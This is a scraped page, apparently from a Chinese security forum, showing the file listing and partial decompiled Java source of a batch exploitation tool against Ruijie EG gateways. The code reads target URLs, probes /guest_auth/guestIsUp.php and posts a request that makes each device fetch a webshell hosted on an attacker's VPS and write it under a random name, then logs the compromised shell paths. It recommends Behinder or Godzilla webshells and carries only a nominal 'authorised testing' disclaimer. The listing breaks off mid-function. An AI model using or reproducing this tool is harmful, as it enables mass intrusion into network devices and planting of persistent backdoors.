 fuck.ruijie
EgGateWayGetShell.class
SSLClient.class
SSLClient
lib
commons-lang-2.6.jar
mozilla
public-suffix-list.txt
org.apache
commons
http
annotation
auth
client
concurrent
config
conn
cookie
entity
impl
io
message
AbstractHttpMessage.class
BasicHeader.class
BasicHeaderElement.class
BasicHeaderElementIterator.class
BasicHeaderIterator.class
BasicHeaderValueFormatter.class
BasicHeaderValueParser.class
BasicHttpEntityEnclosingRequest.class
BasicHttpRequest.class
BasicHttpResponse.class
BasicLineFormatter.class
BasicLineParser.class
BasicListHeaderIterator.class
BasicNameValuePair.class
BasicRequestLine.class
BasicStatusLine.class
BasicTokenIterator.class
BufferedHeader.class
HeaderGroup.class
HeaderValueFormatter.class
HeaderValueParser.class
LineFormatter.class
LineParser.class
ParserCursor.class
TokenParser.class
params
pool
protocol
ssl
SSLClient.class EgGateWayGetShell.class AbstractHttpMessage.class
public static void main(String[] args) throws Exception {
30 System.out.println("");
31 System.out.println("");
32 System.out.println("EG GateWay GetShell Exploit");
33 System.out.println("锐捷网络EG易网关批量入侵程序");
34 System.out.println("本工具含有攻击代码,仅限<安全厂商>授权安全测试使用,本人不负任何法律责任!");
35 System.out.println("");
36 System.out.println("Code By:Tas9er QQ:1134732780 / 山石网科");
37 System.out.println("#######################################################################");
38 System.out.println("Ⅰ.将WebShell保存为txt部署在公网VPS供程序HTTP RPC调用");
39 System.out.println("Ⅱ.建议使用Behinder或者Godzilla生成的WebShell");
40 System.out.println("Ⅲ.提示<漏洞存在木马不可写>请更换RPC WebShell,大概率Ban了");
41 System.out.println("Ⅳ.RPC自定义远程WebShell无法做到准确200页面,建议扫描已确认锐捷设备地址");
42 System.out.println("");
43 Scanner scanner = new Scanner(System.in);
44 System.out.println("Please Input RPC WebShell:");
46 String targetUrl = null;
47 String targetController = "/guest_auth/guestIsUp.php";
48 String rpcShell = scanner.nextLine();
51 BufferedReader reader = new BufferedReader(new FileReader(new File("url.txt")));
53 BufferedWriter writer = new BufferedWriter(new FileWriter(new File("Tas9er" + (new SimpleDateFormat("yyyyMMddhhmmss")).format(new Date()) + ".txt")));
55 System.out.println("");
57 while ((targetUrl = reader.readLine()) != null) {
58 String target = targetUrl + "" + targetController;
59 boolean flag01 = checkBugFile(targetUrl, target);
60 if (flag01) {
61 String webshellName = RandomStringUtils.randomAlphanumeric(8);
62 boolean flag02 = postAttack(targetUrl, target, rpcShell, webshellName);
63 if (flag02) {
64 boolean flag03 = checkWebShell(targetUrl, webshellName);
65 if (flag03) {
66 writer.write(targetUrl + "/guest_auth/" + webshellName + ".php");
67 writer.write("\r\n");
}
}
}
}
72 writer.close();
73 reader.close();
}
private static boolean postAttack(String targetUrl, String target, String rpcShell, String webshellName) throws Exception {
77 SSLClient sSLClient = new SSLClient();
79 HttpPost httpPost = new HttpPost(target);
80 httpPost.setHeader("User-Agent", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0");
先知社区